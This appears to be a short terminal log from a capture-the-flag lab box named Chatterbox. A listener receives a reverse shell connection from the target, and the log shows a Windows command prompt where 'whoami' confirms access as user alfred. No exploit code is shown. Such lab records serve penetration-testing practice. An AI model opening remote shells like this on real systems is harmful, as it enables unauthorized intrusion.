 connect to [10.10.14.2] from (UNKNOWN) [10.10.10.74] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>